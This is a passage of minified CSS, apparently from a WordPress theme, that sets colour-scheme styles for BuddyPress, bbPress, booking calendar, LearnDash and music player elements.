#buddypress a.button:hover,.scheme_original #buddypress input[type="submit"]:hover,.scheme_original #buddypress input[type="button"]:hover,.scheme_original #buddypress input[type="reset"]:hover,.scheme_original #buddypress ul.button-nav li a:hover,.scheme_original #buddypress div.generic-button a:hover,.scheme_original #buddypress .comment-reply-link:hover,.scheme_original a.bp-title-button:hover,.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_original #buddypress .acomment-options a:hover{background:#8ed4cc;}.scheme_light #bbpress-forums div.bbp-topic-content a:hover,.scheme_light #buddypress button:hover,.scheme_light #buddypress a.button:hover,.scheme_light #buddypress input[type="submit"]:hover,.scheme_light #buddypress input[type="button"]:hover,.scheme_light #buddypress input[type="reset"]:hover,.scheme_light #buddypress ul.button-nav li a:hover,.scheme_light #buddypress div.generic-button a:hover,.scheme_light #buddypress .comment-reply-link:hover,.scheme_light a.bp-title-button:hover,.scheme_light #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_light #buddypress .acomment-options a:hover{background:#189799;}.scheme_dark #bbpress-forums div.bbp-topic-content a:hover,.scheme_dark #buddypress button:hover,.scheme_dark #buddypress a.button:hover,.scheme_dark #buddypress input[type="submit"]:hover,.scheme_dark #buddypress input[type="button"]:hover,.scheme_dark #buddypress input[type="reset"]:hover,.scheme_dark #buddypress ul.button-nav li a:hover,.scheme_dark #buddypress div.generic-button a:hover,.scheme_dark #buddypress .comment-reply-link:hover,.scheme_dark a.bp-title-button:hover,.scheme_dark #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_dark #buddypress .acomment-options a:hover{background:#8ed4cc;}.scheme_original #bbpress-forums div.bbp-topic-content a:hover,.scheme_original #buddypress button:hover,.scheme_original #buddypress a.button:hover,.scheme_original #buddypress input[type="submit"]:hover,.scheme_original #buddypress input[type="button"]:hover,.scheme_original #buddypress input[type="reset"]:hover,.scheme_original #buddypress ul.button-nav li a:hover,.scheme_original #buddypress div.generic-button a:hover,.scheme_original #buddypress .comment-reply-link:hover,.scheme_original a.bp-title-button:hover,.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_original #buddypress .acomment-options a:hover{color:#fff;}.scheme_light #bbpress-forums div.bbp-topic-content a:hover,.scheme_light #buddypress button:hover,.scheme_light #buddypress a.button:hover,.scheme_light #buddypress input[type="submit"]:hover,.scheme_light #buddypress input[type="button"]:hover,.scheme_light #buddypress input[type="reset"]:hover,.scheme_light #buddypress ul.button-nav li a:hover,.scheme_light #buddypress div.generic-button a:hover,.scheme_light #buddypress .comment-reply-link:hover,.scheme_light a.bp-title-button:hover,.scheme_light #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_light #buddypress .acomment-options a:hover{color:#fff;}.scheme_dark #bbpress-forums div.bbp-topic-content a:hover,.scheme_dark #buddypress button:hover,.scheme_dark #buddypress a.button:hover,.scheme_dark #buddypress input[type="submit"]:hover,.scheme_dark #buddypress input[type="button"]:hover,.scheme_dark #buddypress input[type="reset"]:hover,.scheme_dark #buddypress ul.button-nav li a:hover,.scheme_dark #buddypress div.generic-button a:hover,.scheme_dark #buddypress .comment-reply-link:hover,.scheme_dark a.bp-title-button:hover,.scheme_dark #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_dark #buddypress .acomment-options a:hover{color:#fff;}.scheme_original #buddypress #item-nav,.scheme_original #buddypress div#subnav.item-list-tabs,.scheme_original #buddypress div.item-list-tabs{background-color:#f4f4f4;}.scheme_light #buddypress #item-nav,.scheme_light #buddypress div#subnav.item-list-tabs,.scheme_light #buddypress div.item-list-tabs{background-color:#fff;}.scheme_dark #buddypress #item-nav,.scheme_dark #buddypress div#subnav.item-list-tabs,.scheme_dark #buddypress div.item-list-tabs{background-color:#f4f4f4;}.scheme_original #buddypress #item-nav li:not(.selected) a,.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a,.scheme_original #buddypress div.item-list-tabs li:not(.selected) a{color:#757575;}.scheme_light #buddypress #item-nav li:not(.selected) a,.scheme_light #buddypress div#subnav.item-list-tabs li:not(.selected) a,.scheme_light #buddypress div.item-list-tabs li:not(.selected) a{color:#8a8a8a;}.scheme_dark #buddypress #item-nav li:not(.selected) a,.scheme_dark #buddypress div#subnav.item-list-tabs li:not(.selected) a,.scheme_dark #buddypress div.item-list-tabs li:not(.selected) a{color:#757575;}.scheme_original #buddypress #item-nav li:not(.selected) a:hover,.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_original #buddypress div.item-list-tabs li:not(.selected) a:hover{color:#232a34;}.scheme_light #buddypress #item-nav li:not(.selected) a:hover,.scheme_light #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_light #buddypress div.item-list-tabs li:not(.selected) a:hover{color:#232a34;}.scheme_dark #buddypress #item-nav li:not(.selected) a:hover,.scheme_dark #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_dark #buddypress div.item-list-tabs li:not(.selected) a:hover{color:#fff;}.scheme_original #buddypress #item-nav li:not(.selected) a:hover,.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_original #buddypress div.item-list-tabs li:not(.selected) a:hover{background-color:#f4f4f4;}.scheme_light #buddypress #item-nav li:not(.selected) a:hover,.scheme_light #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_light #buddypress div.item-list-tabs li:not(.selected) a:hover{background-color:#f0f0f0;}.scheme_dark #buddypress #item-nav li:not(.selected) a:hover,.scheme_dark #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_dark #buddypress div.item-list-tabs li:not(.selected) a:hover{background-color:#f4f4f4;}.scheme_original #buddypress .dir-search input[type="search"],.scheme_original #buddypress .dir-search input[type="text"],.scheme_original #buddypress .groups-members-search input[type="search"],.scheme_original #buddypress .groups-members-search input[type="text"],.scheme_original #buddypress .standard-form input[type="color"],.scheme_original #buddypress .standard-form input[type="date"],.scheme_original #buddypress .standard-form input[type="datetime-local"],.scheme_original #buddypress .standard-form input[type="datetime"],.scheme_original #buddypress .standard-form input[type="email"],.scheme_original #buddypress .standard-form input[type="month"],.scheme_original #buddypress .standard-form input[type="number"],.scheme_original #buddypress .standard-form input[type="password"],.scheme_original #buddypress .standard-form input[type="range"],.scheme_original #buddypress .standard-form input[type="search"],.scheme_original #buddypress .standard-form input[type="tel"],.scheme_original #buddypress .standard-form input[type="text"],.scheme_original #buddypress .standard-form input[type="time"],.scheme_original #buddypress .standard-form input[type="url"],.scheme_original #buddypress .standard-form input[type="week"],.scheme_original #buddypress .standard-form select,.scheme_original #buddypress .standard-form textarea,.scheme_original #buddypress form#whats-new-form textarea{color:#757575;}.scheme_light #buddypress .dir-search input[type="search"],.scheme_light #buddypress .dir-search input[type="text"],.scheme_light #buddypress .groups-members-search input[type="search"],.scheme_light #buddypress .groups-members-search input[type="text"],.scheme_light #buddypress .standard-form input[type="color"],.scheme_light #buddypress .standard-form input[type="date"],.scheme_light #buddypress .standard-form input[type="datetime-local"],.scheme_light #buddypress .standard-form input[type="datetime"],.scheme_light #buddypress .standard-form input[type="email"],.scheme_light #buddypress .standard-form input[type="month"],.scheme_light #buddypress .standard-form input[type="number"],.scheme_light #buddypress .standard-form input[type="password"],.scheme_light #buddypress .standard-form input[type="range"],.scheme_light #buddypress .standard-form input[type="search"],.scheme_light #buddypress .standard-form input[type="tel"],.scheme_light #buddypress .standard-form input[type="text"],.scheme_light #buddypress .standard-form input[type="time"],.scheme_light #buddypress .standard-form input[type="url"],.scheme_light #buddypress .standard-form input[type="week"],.scheme_light #buddypress .standard-form select,.scheme_light #buddypress .standard-form textarea,.scheme_light #buddypress form#whats-new-form textarea{color:#8a8a8a;}.scheme_dark #buddypress .dir-search input[type="search"],.scheme_dark #buddypress .dir-search input[type="text"],.scheme_dark #buddypress .groups-members-search input[type="search"],.scheme_dark #buddypress .groups-members-search input[type="text"],.scheme_dark #buddypress .standard-form input[type="color"],.scheme_dark #buddypress .standard-form input[type="date"],.scheme_dark #buddypress .standard-form input[type="datetime-local"],.scheme_dark #buddypress .standard-form input[type="datetime"],.scheme_dark #buddypress .standard-form input[type="email"],.scheme_dark #buddypress .standard-form input[type="month"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="password"],.scheme_dark #buddypress .standard-form input[type="range"],.scheme_dark #buddypress .standard-form input[type="search"],.scheme_dark #buddypress .standard-form input[type="tel"],.scheme_dark #buddypress .standard-form input[type="text"],.scheme_dark #buddypress .standard-form input[type="time"],.scheme_dark #buddypress .standard-form input[type="url"],.scheme_dark #buddypress .standard-form input[type="week"],.scheme_dark #buddypress .standard-form select,.scheme_dark #buddypress .standard-form textarea,.scheme_dark #buddypress form#whats-new-form textarea{color:#757575;}.scheme_original #buddypress .dir-search input[type="search"],.scheme_original #buddypress .dir-search input[type="text"],.scheme_original #buddypress .groups-members-search input[type="search"],.scheme_original #buddypress .groups-members-search input[type="text"],.scheme_original #buddypress .standard-form input[type="color"],.scheme_original #buddypress .standard-form input[type="date"],.scheme_original #buddypress .standard-form input[type="datetime-local"],.scheme_original #buddypress .standard-form input[type="datetime"],.scheme_original #buddypress .standard-form input[type="email"],.scheme_original #buddypress .standard-form input[type="month"],.scheme_original #buddypress .standard-form input[type="number"],.scheme_original #buddypress .standard-form input[type="password"],.scheme_original #buddypress .standard-form input[type="range"],.scheme_original #buddypress .standard-form input[type="search"],.scheme_original #buddypress .standard-form input[type="tel"],.scheme_original #buddypress .standard-form input[type="text"],.scheme_original #buddypress .standard-form input[type="time"],.scheme_original #buddypress .standard-form input[type="url"],.scheme_original #buddypress .standard-form input[type="week"],.scheme_original #buddypress .standard-form select,.scheme_original #buddypress .standard-form textarea,.scheme_original #buddypress form#whats-new-form textarea{background-color:#f4f4f4;}.scheme_light #buddypress .dir-search input[type="search"],.scheme_light #buddypress .dir-search input[type="text"],.scheme_light #buddypress .groups-members-search input[type="search"],.scheme_light #buddypress .groups-members-search input[type="text"],.scheme_light #buddypress .standard-form input[type="color"],.scheme_light #buddypress .standard-form input[type="date"],.scheme_light #buddypress .standard-form input[type="datetime-local"],.scheme_light #buddypress .standard-form input[type="datetime"],.scheme_light #buddypress .standard-form input[type="email"],.scheme_light #buddypress .standard-form input[type="month"],.scheme_light #buddypress .standard-form input[type="number"],.scheme_light #buddypress .standard-form input[type="password"],.scheme_light #buddypress .standard-form input[type="range"],.scheme_light #buddypress .standard-form input[type="search"],.scheme_light #buddypress .standard-form input[type="tel"],.scheme_light #buddypress .standard-form input[type="text"],.scheme_light #buddypress .standard-form input[type="time"],.scheme_light #buddypress .standard-form input[type="url"],.scheme_light #buddypress .standard-form input[type="week"],.scheme_light #buddypress .standard-form select,.scheme_light #buddypress .standard-form textarea,.scheme_light #buddypress form#whats-new-form textarea{background-color:#fff;}.scheme_dark #buddypress .dir-search input[type="search"],.scheme_dark #buddypress .dir-search input[type="text"],.scheme_dark #buddypress .groups-members-search input[type="search"],.scheme_dark #buddypress .groups-members-search input[type="text"],.scheme_dark #buddypress .standard-form input[type="color"],.scheme_dark #buddypress .standard-form input[type="date"],.scheme_dark #buddypress .standard-form input[type="datetime-local"],.scheme_dark #buddypress .standard-form input[type="datetime"],.scheme_dark #buddypress .standard-form input[type="email"],.scheme_dark #buddypress .standard-form input[type="month"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="password"],.scheme_dark #buddypress .standard-form input[type="range"],.scheme_dark #buddypress .standard-form input[type="search"],.scheme_dark #buddypress .standard-form input[type="tel"],.scheme_dark #buddypress .standard-form input[type="text"],.scheme_dark #buddypress .standard-form input[type="time"],.scheme_dark #buddypress .standard-form input[type="url"],.scheme_dark #buddypress .standard-form input[type="week"],.scheme_dark #buddypress .standard-form select,.scheme_dark #buddypress .standard-form textarea,.scheme_dark #buddypress form#whats-new-form textarea{background-color:#f4f4f4;}.scheme_original #buddypress .dir-search input[type="search"],.scheme_original #buddypress .dir-search input[type="text"],.scheme_original #buddypress .groups-members-search input[type="search"],.scheme_original #buddypress .groups-members-search input[type="text"],.scheme_original #buddypress .standard-form input[type="color"],.scheme_original #buddypress .standard-form input[type="date"],.scheme_original #buddypress .standard-form input[type="datetime-local"],.scheme_original #buddypress .standard-form input[type="datetime"],.scheme_original #buddypress .standard-form input[type="email"],.scheme_original #buddypress .standard-form input[type="month"],.scheme_original #buddypress .standard-form input[type="number"],.scheme_original #buddypress .standard-form input[type="password"],.scheme_original #buddypress .standard-form input[type="range"],.scheme_original #buddypress .standard-form input[type="search"],.scheme_original #buddypress .standard-form input[type="tel"],.scheme_original #buddypress .standard-form input[type="text"],.scheme_original #buddypress .standard-form input[type="time"],.scheme_original #buddypress .standard-form input[type="url"],.scheme_original #buddypress .standard-form input[type="week"],.scheme_original #buddypress .standard-form select,.scheme_original #buddypress .standard-form textarea,.scheme_original #buddypress form#whats-new-form textarea{border-color:#f4f4f4;}.scheme_light #buddypress .dir-search input[type="search"],.scheme_light #buddypress .dir-search input[type="text"],.scheme_light #buddypress .groups-members-search input[type="search"],.scheme_light #buddypress .groups-members-search input[type="text"],.scheme_light #buddypress .standard-form input[type="color"],.scheme_light #buddypress .standard-form input[type="date"],.scheme_light #buddypress .standard-form input[type="datetime-local"],.scheme_light #buddypress .standard-form input[type="datetime"],.scheme_light #buddypress .standard-form input[type="email"],.scheme_light #buddypress .standard-form input[type="month"],.scheme_light #buddypress .standard-form input[type="number"],.scheme_light #buddypress .standard-form input[type="password"],.scheme_light #buddypress .standard-form input[type="range"],.scheme_light #buddypress .standard-form input[type="search"],.scheme_light #buddypress .standard-form input[type="tel"],.scheme_light #buddypress .standard-form input[type="text"],.scheme_light #buddypress .standard-form input[type="time"],.scheme_light #buddypress .standard-form input[type="url"],.scheme_light #buddypress .standard-form input[type="week"],.scheme_light #buddypress .standard-form select,.scheme_light #buddypress .standard-form textarea,.scheme_light #buddypress form#whats-new-form textarea{border-color:#e7e7e7;}.scheme_dark #buddypress .dir-search input[type="search"],.scheme_dark #buddypress .dir-search input[type="text"],.scheme_dark #buddypress .groups-members-search input[type="search"],.scheme_dark #buddypress .groups-members-search input[type="text"],.scheme_dark #buddypress .standard-form input[type="color"],.scheme_dark #buddypress .standard-form input[type="date"],.scheme_dark #buddypress .standard-form input[type="datetime-local"],.scheme_dark #buddypress .standard-form input[type="datetime"],.scheme_dark #buddypress .standard-form input[type="email"],.scheme_dark #buddypress .standard-form input[type="month"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="password"],.scheme_dark #buddypress .standard-form input[type="range"],.scheme_dark #buddypress .standard-form input[type="search"],.scheme_dark #buddypress .standard-form input[type="tel"],.scheme_dark #buddypress .standard-form input[type="text"],.scheme_dark #buddypress .standard-form input[type="time"],.scheme_dark #buddypress .standard-form input[type="url"],.scheme_dark #buddypress .standard-form input[type="week"],.scheme_dark #buddypress .standard-form select,.scheme_dark #buddypress .standard-form textarea,.scheme_dark #buddypress form#whats-new-form textarea{border-color:#f4f4f4;}.scheme_original #buddypress .dir-search input[type="search"]:focus,.scheme_original #buddypress .dir-search input[type="text"]:focus,.scheme_original #buddypress .groups-members-search input[type="search"]:focus,.scheme_original #buddypress .groups-members-search input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="color"]:focus,.scheme_original #buddypress .standard-form input[type="date"]:focus,.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_original #buddypress .standard-form input[type="datetime"]:focus,.scheme_original #buddypress .standard-form input[type="email"]:focus,.scheme_original #buddypress .standard-form input[type="month"]:focus,.scheme_original #buddypress .standard-form input[type="number"]:focus,.scheme_original #buddypress .standard-form input[type="password"]:focus,.scheme_original #buddypress .standard-form input[type="range"]:focus,.scheme_original #buddypress .standard-form input[type="search"]:focus,.scheme_original #buddypress .standard-form input[type="tel"]:focus,.scheme_original #buddypress .standard-form input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="time"]:focus,.scheme_original #buddypress .standard-form input[type="url"]:focus,.scheme_original #buddypress .standard-form input[type="week"]:focus,.scheme_original #buddypress .standard-form select:focus,.scheme_original #buddypress .standard-form textarea:focus,.scheme_original #buddypress form#whats-new-form textarea:focus{color:#232a34;}.scheme_light #buddypress .dir-search input[type="search"]:focus,.scheme_light #buddypress .dir-search input[type="text"]:focus,.scheme_light #buddypress .groups-members-search input[type="search"]:focus,.scheme_light #buddypress .groups-members-search input[type="text"]:focus,.scheme_light #buddypress .standard-form input[type="color"]:focus,.scheme_light #buddypress .standard-form input[type="date"]:focus,.scheme_light #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_light #buddypress .standard-form input[type="datetime"]:focus,.scheme_light #buddypress .standard-form input[type="email"]:focus,.scheme_light #buddypress .standard-form input[type="month"]:focus,.scheme_light #buddypress .standard-form input[type="number"]:focus,.scheme_light #buddypress .standard-form input[type="password"]:focus,.scheme_light #buddypress .standard-form input[type="range"]:focus,.scheme_light #buddypress .standard-form input[type="search"]:focus,.scheme_light #buddypress .standard-form input[type="tel"]:focus,.scheme_light #buddypress .standard-form input[type="text"]:focus,.scheme_light #buddypress .standard-form input[type="time"]:focus,.scheme_light #buddypress .standard-form input[type="url"]:focus,.scheme_light #buddypress .standard-form input[type="week"]:focus,.scheme_light #buddypress .standard-form select:focus,.scheme_light #buddypress .standard-form textarea:focus,.scheme_light #buddypress form#whats-new-form textarea:focus{color:#232a34;}.scheme_dark #buddypress .dir-search input[type="search"]:focus,.scheme_dark #buddypress .dir-search input[type="text"]:focus,.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="color"]:focus,.scheme_dark #buddypress .standard-form input[type="date"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_dark #buddypress .standard-form input[type="email"]:focus,.scheme_dark #buddypress .standard-form input[type="month"]:focus,.scheme_dark #buddypress .standard-form input[type="number"]:focus,.scheme_dark #buddypress .standard-form input[type="password"]:focus,.scheme_dark #buddypress .standard-form input[type="range"]:focus,.scheme_dark #buddypress .standard-form input[type="search"]:focus,.scheme_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_dark #buddypress .standard-form input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="time"]:focus,.scheme_dark #buddypress .standard-form input[type="url"]:focus,.scheme_dark #buddypress .standard-form input[type="week"]:focus,.scheme_dark #buddypress .standard-form select:focus,.scheme_dark #buddypress .standard-form textarea:focus,.scheme_dark #buddypress form#whats-new-form textarea:focus{color:#fff;}.scheme_original #buddypress .dir-search input[type="search"]:focus,.scheme_original #buddypress .dir-search input[type="text"]:focus,.scheme_original #buddypress .groups-members-search input[type="search"]:focus,.scheme_original #buddypress .groups-members-search input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="color"]:focus,.scheme_original #buddypress .standard-form input[type="date"]:focus,.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_original #buddypress .standard-form input[type="datetime"]:focus,.scheme_original #buddypress .standard-form input[type="email"]:focus,.scheme_original #buddypress .standard-form input[type="month"]:focus,.scheme_original #buddypress .standard-form input[type="number"]:focus,.scheme_original #buddypress .standard-form input[type="password"]:focus,.scheme_original #buddypress .standard-form input[type="range"]:focus,.scheme_original #buddypress .standard-form input[type="search"]:focus,.scheme_original #buddypress .standard-form input[type="tel"]:focus,.scheme_original #buddypress .standard-form input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="time"]:focus,.scheme_original #buddypress .standard-form input[type="url"]:focus,.scheme_original #buddypress .standard-form input[type="week"]:focus,.scheme_original #buddypress .standard-form select:focus,.scheme_original #buddypress .standard-form textarea:focus,.scheme_original #buddypress form#whats-new-form textarea:focus{background-color:#f4f4f4;}.scheme_light #buddypress .dir-search input[type="search"]:focus,.scheme_light #buddypress .dir-search input[type="text"]:focus,.scheme_light #buddypress .groups-members-search input[type="search"]:focus,.scheme_light #buddypress .groups-members-search input[type="text"]:focus,.scheme_light #buddypress .standard-form input[type="color"]:focus,.scheme_light #buddypress .standard-form input[type="date"]:focus,.scheme_light #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_light #buddypress .standard-form input[type="datetime"]:focus,.scheme_light #buddypress .standard-form input[type="email"]:focus,.scheme_light #buddypress .standard-form input[type="month"]:focus,.scheme_light #buddypress .standard-form input[type="number"]:focus,.scheme_light #buddypress .standard-form input[type="password"]:focus,.scheme_light #buddypress .standard-form input[type="range"]:focus,.scheme_light #buddypress .standard-form input[type="search"]:focus,.scheme_light #buddypress .standard-form input[type="tel"]:focus,.scheme_light #buddypress .standard-form input[type="text"]:focus,.scheme_light #buddypress .standard-form input[type="time"]:focus,.scheme_light #buddypress .standard-form input[type="url"]:focus,.scheme_light #buddypress .standard-form input[type="week"]:focus,.scheme_light #buddypress .standard-form select:focus,.scheme_light #buddypress .standard-form textarea:focus,.scheme_light #buddypress form#whats-new-form textarea:focus{background-color:#f0f0f0;}.scheme_dark #buddypress .dir-search input[type="search"]:focus,.scheme_dark #buddypress .dir-search input[type="text"]:focus,.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="color"]:focus,.scheme_dark #buddypress .standard-form input[type="date"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_dark #buddypress .standard-form input[type="email"]:focus,.scheme_dark #buddypress .standard-form input[type="month"]:focus,.scheme_dark #buddypress .standard-form input[type="number"]:focus,.scheme_dark #buddypress .standard-form input[type="password"]:focus,.scheme_dark #buddypress .standard-form input[type="range"]:focus,.scheme_dark #buddypress .standard-form input[type="search"]:focus,.scheme_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_dark #buddypress .standard-form input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="time"]:focus,.scheme_dark #buddypress .standard-form input[type="url"]:focus,.scheme_dark #buddypress .standard-form input[type="week"]:focus,.scheme_dark #buddypress .standard-form select:focus,.scheme_dark #buddypress .standard-form textarea:focus,.scheme_dark #buddypress form#whats-new-form textarea:focus{background-color:#f4f4f4;}.scheme_original #buddypress .dir-search input[type="search"]:focus,.scheme_original #buddypress .dir-search input[type="text"]:focus,.scheme_original #buddypress .groups-members-search input[type="search"]:focus,.scheme_original #buddypress .groups-members-search input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="color"]:focus,.scheme_original #buddypress .standard-form input[type="date"]:focus,.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_original #buddypress .standard-form input[type="datetime"]:focus,.scheme_original #buddypress .standard-form input[type="email"]:focus,.scheme_original #buddypress .standard-form input[type="month"]:focus,.scheme_original #buddypress .standard-form input[type="number"]:focus,.scheme_original #buddypress .standard-form input[type="password"]:focus,.scheme_original #buddypress .standard-form input[type="range"]:focus,.scheme_original #buddypress .standard-form input[type="search"]:focus,.scheme_original #buddypress .standard-form input[type="tel"]:focus,.scheme_original #buddypress .standard-form input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="time"]:focus,.scheme_original #buddypress .standard-form input[type="url"]:focus,.scheme_original #buddypress .standard-form input[type="week"]:focus,.scheme_original #buddypress .standard-form select:focus,.scheme_original #buddypress .standard-form textarea:focus,.scheme_original #buddypress form#whats-new-form textarea:focus{border-color:#9a9a9a;}.scheme_light #buddypress .dir-search input[type="search"]:focus,.scheme_light #buddypress .dir-search input[type="text"]:focus,.scheme_light #buddypress .groups-members-search input[type="search"]:focus,.scheme_light #buddypress .groups-members-search input[type="text"]:focus,.scheme_light #buddypress .standard-form input[type="color"]:focus,.scheme_light #buddypress .standard-form input[type="date"]:focus,.scheme_light #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_light #buddypress .standard-form input[type="datetime"]:focus,.scheme_light #buddypress .standard-form input[type="email"]:focus,.scheme_light #buddypress .standard-form input[type="month"]:focus,.scheme_light #buddypress .standard-form input[type="number"]:focus,.scheme_light #buddypress .standard-form input[type="password"]:focus,.scheme_light #buddypress .standard-form input[type="range"]:focus,.scheme_light #buddypress .standard-form input[type="search"]:focus,.scheme_light #buddypress .standard-form input[type="tel"]:focus,.scheme_light #buddypress .standard-form input[type="text"]:focus,.scheme_light #buddypress .standard-form input[type="time"]:focus,.scheme_light #buddypress .standard-form input[type="url"]:focus,.scheme_light #buddypress .standard-form input[type="week"]:focus,.scheme_light #buddypress .standard-form select:focus,.scheme_light #buddypress .standard-form textarea:focus,.scheme_light #buddypress form#whats-new-form textarea:focus{border-color:#ddd;}.scheme_dark #buddypress .dir-search input[type="search"]:focus,.scheme_dark #buddypress .dir-search input[type="text"]:focus,.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="color"]:focus,.scheme_dark #buddypress .standard-form input[type="date"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_dark #buddypress .standard-form input[type="email"]:focus,.scheme_dark #buddypress .standard-form input[type="month"]:focus,.scheme_dark #buddypress .standard-form input[type="number"]:focus,.scheme_dark #buddypress .standard-form input[type="password"]:focus,.scheme_dark #buddypress .standard-form input[type="range"]:focus,.scheme_dark #buddypress .standard-form input[type="search"]:focus,.scheme_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_dark #buddypress .standard-form input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="time"]:focus,.scheme_dark #buddypress .standard-form input[type="url"]:focus,.scheme_dark #buddypress .standard-form input[type="week"]:focus,.scheme_dark #buddypress .standard-form select:focus,.scheme_dark #buddypress .standard-form textarea:focus,.scheme_dark #buddypress form#whats-new-form textarea:focus{border-color:#9a9a9a;}.scheme_original #buddypress #reply-title small a span,.scheme_original #buddypress a.bp-primary-action span{color:#f9a392;}.scheme_light #buddypress #reply-title small a span,.scheme_light #buddypress a.bp-primary-action span{color:#20c7ca;}.scheme_dark #buddypress #reply-title small a span,.scheme_dark #buddypress a.bp-primary-action span{color:#f9a392;}.scheme_original #buddypress #reply-title small a span,.scheme_original #buddypress a.bp-primary-action span{background-color:#fff;}.scheme_light #buddypress #reply-title small a span,.scheme_light #buddypress a.bp-primary-action span{background-color:#fff;}.scheme_dark #buddypress #reply-title small a span,.scheme_dark #buddypress a.bp-primary-action span{background-color:#fff;}.scheme_original #buddypress .activity .activity-item:nth-child(2n+1){background-color:#f4f4f4;}.scheme_light #buddypress .activity .activity-item:nth-child(2n+1){background-color:#fff;}.scheme_dark #buddypress .activity .activity-item:nth-child(2n+1){background-color:#f4f4f4;}.sc_row.scheme_original{background-color:#fff;}.sc_row.scheme_light{background-color:#8ed4cc;}.sc_row.scheme_dark{background-color:#fff;}.scheme_original .sc_row.inverse_colors .sc_item_subtitle{color:#f9a392;}.scheme_light .sc_row.inverse_colors .sc_item_subtitle{color:#20c7ca;}.scheme_dark .sc_row.inverse_colors .sc_item_subtitle{color:#f9a392;}.booking_font_custom,.booking_day_container,.booking_calendar_container_all{font-family:"Droid Serif",serif;}.booking_weekdays_custom{font-family:"Raleway",sans-serif;}.scheme_original .booking_month_container_custom,.scheme_original .booking_month_navigation_button_custom{background-color:#f4f4f4;}.scheme_light .booking_month_container_custom,.scheme_light .booking_month_navigation_button_custom{background-color:#fff;}.scheme_dark .booking_month_container_custom,.scheme_dark .booking_month_navigation_button_custom{background-color:#f4f4f4;}.scheme_original .booking_month_name_custom,.scheme_original .booking_month_navigation_button_custom{color:#232a34;}.scheme_light .booking_month_name_custom,.scheme_light .booking_month_navigation_button_custom{color:#232a34;}.scheme_dark .booking_month_name_custom,.scheme_dark .booking_month_navigation_button_custom{color:#fff;}.scheme_original .booking_month_navigation_button_custom:hover{color:#fff;}.scheme_light .booking_month_navigation_button_custom:hover{color:#fff;}.scheme_dark .booking_month_navigation_button_custom:hover{color:#fff;}.scheme_original .booking_month_navigation_button_custom:hover{background-color:#8ed4cc;}.scheme_light .booking_month_navigation_button_custom:hover{background-color:#189799;}.scheme_dark .booking_month_navigation_button_custom:hover{background-color:#8ed4cc;}.scheme_original #learndash_next_prev_link>a{color:#fff;}.scheme_light #learndash_next_prev_link>a{color:#fff;}.scheme_dark #learndash_next_prev_link>a{color:#fff;}.scheme_original #learndash_next_prev_link>a{background-color:#f9a392;}.scheme_light #learndash_next_prev_link>a{background-color:#20c7ca;}.scheme_dark #learndash_next_prev_link>a{background-color:#f9a392;}.scheme_original #learndash_next_prev_link>a:hover{background-color:#8ed4cc;}.scheme_light #learndash_next_prev_link>a:hover{background-color:#189799;}.scheme_dark #learndash_next_prev_link>a:hover{background-color:#8ed4cc;}.scheme_original .widget_area dd.course_progress div.course_progress_blue{background-color:#8ed4cc;}.scheme_light .widget_area dd.course_progress div.course_progress_blue{background-color:#189799;}.scheme_dark .widget_area dd.course_progress div.course_progress_blue{background-color:#8ed4cc;}.scheme_original #myplayer .ttw-music-player .progress-wrapper{background-color:#f4f4f4;}.scheme_light #myplayer .ttw-music-player .progress-wrapper{background-color:#f0f0f0;}.scheme_dark #myplayer .ttw-music-player .progress-wrapper{background-color:#f4f4f4;}.scheme_original #myplayer .ttw-music-player .tracklist li.track{border-color:#f2f2f2;}.scheme_light #myplayer .ttw-music-player .tracklist li.track{border-color:#ddd;}.scheme_dark #myplayer .ttw-music-player .tracklist li.track{border-color:rgba(242,242,242,0.6);}.scheme_original #myplayer .ttw-music-player .tracklist,.scheme_original #myplayer .ttw-music-player .buy,.scheme_original #myplayer 